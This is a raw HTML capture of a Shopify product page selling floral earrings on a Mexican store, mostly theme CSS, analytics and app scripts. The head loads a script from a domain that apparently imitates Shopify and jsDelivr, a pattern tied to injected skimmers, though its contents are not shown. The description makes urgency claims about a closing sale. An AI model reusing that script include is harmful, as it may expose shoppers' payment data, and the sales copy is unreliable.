

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hipnotelia.com/products/anillos-de-lujo-florares
body_size: 86930
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<meta name="google-site-verification" content="aP-vtyPTe--nTuqg-kZ1FTX1Qz7LLM4vBn7qmFze7Sw" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hipnotelia.com/products/anillos-de-lujo-florares">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="http://backend.ecomoptimizationblueprint.com" crossorigin>
    
    
    

    <script src="//hipnotelia.com/cdn/shop/t/42/assets/global.js?v=21569970975563909261744215322" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/secondary.js?v=39220525232711987051744215403" defer="defer" data-defer="true" data-is-rtl="false"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/kit-fontawesome.js?v=44887855599290739311744215024" defer="defer"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>

    
<title>
      Luxuriöse Florale Ohrringe - Hipnotelia
</title>

    
      <meta name="description" content="Compre Luxuriöse Florale Ohrringe al mejor precio en Hipnotelia. Envío gratuito.">
    

    

<meta property="og:site_name" content="Hipnotelia">
<meta property="og:url" content="https://hipnotelia.com/products/anillos-de-lujo-florares">
<meta property="og:title" content="Luxuriöse Florale Ohrringe - Hipnotelia">
<meta property="og:type" content="product">
<meta property="og:description" content="Compre Luxuriöse Florale Ohrringe al mejor precio en Hipnotelia. Envío gratuito."><meta property="og:image" content="http://hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906">
  <meta property="og:image:secure_url" content="https://hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270.jpg?v=1700072906">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><style data-shopify>

</style>
<meta property="og:price:amount" content="499.00">
  <meta property="og:price:currency" content="MXN"><div class="meta-data-link">
<meta data-meta-value="ECOM-f2055dca74b2ad48bf7e985bfeb"> 
</div><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Luxuriöse Florale Ohrringe - Hipnotelia">
<meta name="twitter:description" content="Compre Luxuriöse Florale Ohrringe al mejor precio en Hipnotelia. Envío gratuito.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="PTJs3g-adRxsHokjcSl2LLzSc75Pj0xTwugkGzIySyo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67756065075/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8fcc03f8cc5b3afcbc0a1e5082e3dd94">
<meta id="in-context-paypal-metadata" data-shop-id="67756065075" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://hipnotelia.com/products/anillos-de-lujo-florares.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8fcc03f8cc5b3afcbc0a1e5082e3dd94","betas":["rich-media-storefront-analytics"],"domain":"hipnotelia.com","predictiveSearch":true,"shopId":67756065075,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "melomx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"live of Ecomopti-update-BACKUP CLEAN","id":179955040581,"schema_name":"Ecom Optimization","schema_version":"2.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hipnotelia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=melomx.myshopify.com","https:\/\/s3.ap-south-1.amazonaws.com\/media.intelliticks.com\/company\/W8CwHYYB5LWB6sXsp_c\/shopify\/qr-tracking.js?shop=melomx.myshopify.com","https:\/\/tr.attribuly.com\/v3-1\/Hga4NSfhq6vQxvNi5qPqvuxUAJGakdbA\/attribuly.js?shop=melomx.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZjRjMmVlZGU0OWY3NjE4MzgzMjYyZGUwMzNkN2VhYjguMGM5YTFiN2QyYWRiMjA1ODlmMjhjNzA3ZDQ3NGNiNTc=\u0026shop=melomx.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09\u0026shop=melomx.myshopify.com","https:\/\/pixel.wetracked.io\/melomx.myshopify.com\/events.js?shop=melomx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67756065075,"offset":-21600,"reqid":"7c17d3ff-390f-45f4-965d-1842d66c8881-1768699124","pageurl":"hipnotelia.com\/products\/anillos-de-lujo-florares","u":"8e287edc7b25","p":"product","rtyp":"product","rid":8715690606917};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hipnotelia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hipnotelia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hipnotelia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//hipnotelia.com/cdn/shop/t/42/compiled_assets/scripts.js?v=3120"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      

      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 59, 207, 181;
        --color-base-accent-2: 23, 115, 176;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #3bcfb5;
        --gradient-base-accent-2: #1773b0;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 4px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hipnotelia.com/cdn/shop/t/42/assets/custom.css?v=119581471551444190721744215018" rel="stylesheet" type="text/css" media="all" />
    <link href="//hipnotelia.com/cdn/shop/t/42/assets/base.css?v=124715916947476696011744215006" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//hipnotelia.com/cdn/shop/t/42/assets/component-predictive-search.css?v=76514217051199997821744215015"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "r8lytykcv3");
</script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/avis-product-options/blocks/avisplus-product-options/e076618e-4c9c-447f-ad6d-4f1577799c29 -->


<script>
    window.OpusNoShadowRoot=true;
    window.apo_js_loaded={options:!1,style_collection:!1,style_product:!1,minicart:!1};
    window.ap_front_settings = {
      root_api:"https://apo-api.avisplus.io/",
      check_on: {add_to_cart: false, check_out: false},
      page_type: "product",
      shop_id: "67756065075",
      money_format: "$ {{amount}}",
      money_with_currency_format: "$ {{amount}} MXN",
      icon_tooltip: "https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/tooltip.svg",
      currency_code: '',
      url_jquery: "https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/jquery-3.6.0.min.js",
      theme_name: "",
      customer: null ,
      customer_order_count: ``,
      curCountryCode: `MX`,
      url_css_date: "https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-date.min.css",
      url_css_main_v1: "https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-product-options_v1.min.css",
      url_css_main_v2: "https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-product-options_v2.min.css",
      joinAddCharge: "|",
      cart_collections: [],
      inventories: {},
      product_info: {
        product: {"id":8715690606917,"title":"Lujosos pendientes florales","handle":"anillos-de-lujo-florares","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e","published_at":"2023-11-14T13:33:18-06:00","created_at":"2023-11-07T15:33:07-06:00","vendor":"hipnoteliaaa","type":"0","tags":["ajoutbry","anillo","pendientes+aretes"],"price":49900,"price_min":49900,"price_max":49900,"available":true,"price_varies":false,"compare_at_price":89900,"compare_at_price_min":89900,"compare_at_price_max":89900,"compare_at_price_varies":false,"variants":[{"id":47277936542021,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"200001034:361180#Black","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Negro","public_title":"Negro","options":["Negro"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277936574789,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"200001034:173#Blue","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Azul","public_title":"Azul","options":["Azul"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47277936607557,"title":"Rojo","option1":"Rojo","option2":null,"option3":null,"sku":"200001034:10#Red","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Rojo","public_title":"Rojo","options":["Rojo"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906","\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-330593.jpg?v=1700072906","\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-273644.jpg?v=1700072906"],"featured_image":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906","options":["Color"],"media":[{"alt":"Lujosos pendientes florales - Hipnotelia","id":44125152018757,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-473270.jpg?v=1700072906","width":1000},{"alt":"Lujosos pendientes florales - Hipnotelia","id":44125152051525,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-330593.jpg?v=1700072906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-330593.jpg?v=1700072906","width":1000},{"alt":"Lujosos pendientes florales - Hipnotelia","id":44125152084293,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-273644.jpg?v=1700072906"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/hipnotelia.com\/cdn\/shop\/products\/lujosos-pendientes-florales-273644.jpg?v=1700072906","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE 